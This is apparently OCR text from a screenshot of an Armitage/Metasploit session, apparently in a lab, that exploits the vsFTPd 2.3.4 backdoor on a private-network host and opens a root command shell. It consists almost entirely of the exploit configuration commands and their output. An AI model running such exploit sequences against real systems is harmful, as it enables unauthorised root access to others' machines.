 Applications Places armitage-ArmitageMain Thu 07:22 1 en1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
Console X Scan X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.0.8
LHOST => 192.168.0.8
msf exploit(vsftpd_234_backdoor) > set LPORT 7439
LPORT => 7439
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.9
RHOST => 192.168.0.9
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 192.168.0.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.9:21 - USER: 331 Please specify the password.
[+] 192.168.0.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.8:43811 -> 192.168.0.9:6200) at 2016-12-22 07:21:52 +0000